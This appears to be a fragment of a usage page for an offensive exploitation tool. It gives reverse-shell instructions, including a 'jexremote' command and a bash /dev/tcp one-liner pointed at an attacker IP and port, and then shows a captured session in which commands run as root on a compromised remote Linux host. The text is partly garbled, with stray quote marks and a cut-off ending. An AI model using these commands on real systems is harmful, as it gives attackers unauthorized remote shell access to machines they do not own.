 * For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Community...
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
EasyConnect
# ----------------------------------------- #
whoa  Linux 37232186e180 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1 (2021-08-09) x86_64 GNU/Linux
'  Debian GNU/Linux 8 \
\\l
'  Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell>
'
[Type commands or "exit" to finish]
Shell> d
'
[Type commands or "exit" to finish]
Shell> id
Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell> pwd
/
'
[Type commands or "exit" to finish]
Shell> whoami
root
'
[Type commands or "exit" to finish]
Shell>
BY O